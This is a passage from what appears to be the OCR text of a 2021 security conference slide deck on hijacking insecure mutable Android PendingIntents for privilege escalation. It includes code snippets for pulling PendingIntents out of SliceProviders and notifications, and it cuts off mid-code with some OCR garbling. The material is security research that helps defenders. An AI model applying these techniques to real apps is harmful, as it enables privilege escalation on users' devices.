# Re-route Your Intent for Privilege Escalation An Universal Way to Exploit Android PendingIntents in High-profile and System Apps EUROPE 2021<br>
november 10-11, 2021<br>
Re-route Your Intent for Privilege Escalation<br>
An Universal Way to Exploit Android PendingIntents<br>
in High-profile and System Apps<br>
En He, Wenbo Chen, Daoyuan Wu

november 10-11, 2021

**BRIEFINGS** 

En He, Wenbo Chen, Daoyuan Wu

 $\partial$ RiackHatEvents







- 1. Intents and PendingIntents
- 2. Previous Research
- 3. Retrieving PendingIntents
- 4. Hijacking Insecure PendingIntents
- 5. Case Studies
- 6. Hunting Insecure PendingIntents Automatically
- 7. Security Changes in Android 12











• Focus on security and privacy research in the field of Android, Web, Browser and IOT





Wenbo Chen Daoyuan Wu, Vunerablity and Privacy Research(VRP) Lab, The Chinese University of Hong Kong

En He, OPPO ZIWU Security Lab

@heeeeen4x



https://daoyuan14.github.io/





### 1. Intents

• High level Inter component messages based on Binder sent between apps to perform actions







### PendingIntents

- PendingIntents are Intents that can be given to other apps and used later
- Then other app can send the PendingIntent's base Intent to perform actions on behalf of the creator

Sent On behalf of App A!



Intent





### The PendingIntent API

• Use

getActivity/getActivities/getBroadcast/getService/getForegroundSe rvices to generate PendingIntents

> FLAG\_ONE\_SHOT FLAG\_NO\_CREATE FLAG\_CANCEL FLAG UPDATE CRURRENT FLAG\_IMMUTABLE FILL IN COMPONENT FILL IN SELECTOR

**public static** PendingIntent getActivity (Context context, **int** requestCode, Intent intent, **int** flags)

Base Intent

Mutable if not set FLAG\_IMMUTABLE

<sup>6</sup> Rarely used before our research





### 2. Previous Research

### AOSP Settings: BroadcastAnyWhere

mPendingIntent = PendingIntent.getBroadcast(this, 0, new Intent(), 0); // PendingIntent with Empty base Intent!



addAccount via Settings.apk

http://retme.net/index.php/2014/11/14/broadAnywhere-bug-17356824.html <sup>7</sup>





### Previous Research

https://www.slideshare.net/CanSecWest/csw2016-chaykin-havingfunwithsecuremessengersandandroidwear



LINE: leaking a PendingIntent with empty base Intent when starts its own service



## 3. Retrieving PendingIntents

- In previous research, insecure PendingIntents are retrieved from Intent based Inter component communications, which actually are very rare
- In Android, PendingIntents are widely used in
- **SlicePoviders**
- **Notifications**
- **MediaBrowserServices**
- AppWidgets



Can PendingIntents be retrieved from them?







### SliceProvider

• A mechanism to share Slices between apps

e.g. Settings app can share its nfc setting Slice via content based Slice URI to SliceViewer app via exported SettingsSliceProvider









### **SliceProvider**

• Slices are sharable UIs, represented by Slice URIs and exposed by SliceProvider

public class **SliceActionImpl** implements SliceAction { private **PendingIntent** mAction;

• icon • title **SliceAction** implemented with PendingIntent 1 **@Override** 2 **public** Slice getSlice() { 3 **final** IconCompat icon = IconCompat.createWithResource(mContext, 4 R.drawable.ic info outline 24dp); 5 **final** String title = mContext.getString(R.string.device\_info\_label); 6 **final** SliceAction primaryAction = SliceAction.createDeeplink(getPrimaryAction(), icon, 7 ListBuilder.ICON IMAGE, title); 8 **return new** ListBuilder(mContext, CustomSliceRegistry.DEVICE\_INFO\_SLICE\_URI,





### SliceProvider

- Developers can use sliceViewManager.bindSlice API to bind the SliceProvider to get a Slice
- Or Use low level contentResolver.call API
- Then get PendingIntent from Slice.

### **Architectural Overview**



1 Bundle responseBundle = getContentResolver().call(Uri.parse(sliceUri), "bind slice", null, prepareReqBundle()); 2 Slice slice  $=$ responseBundle.getParcelable("slice"); 3 PendingIntent pi = slice.getItems().get(2).getSlice().getItems().ge t(2).getAction();



### Notification

• Extremely common **Intent intent = new Intent(this, AlertDetails.class); PendingIntent pendingIntent = PendingIntent.getActivity(this, 0, intent, 0);**

> NotificationCompat.Builder builder = new NotificationCompat.Builder(this, CHANNEL\_ID) .setSmallIcon(R.drawable.notification\_icon) .setContentTitle("My notification") .setContentText("Hello World!") .setPriority(NotificationCompat.PRIORITY\_DEFAULT) // Set the intent that will fire when the user taps the notification **.setContentIntent(pendingIntent)** .setAutoCancel(true);







### Notification

- Apps can implement NotificationListenerService to monitor Notifications
- Then retrieve PendingIntent in the callbacks from Notification's contentIntent or Notification.Action's actionIntent if permission granted

- 1 **public class** ListenerService **extends** NotificationListenerService {
- 2 **@Override**
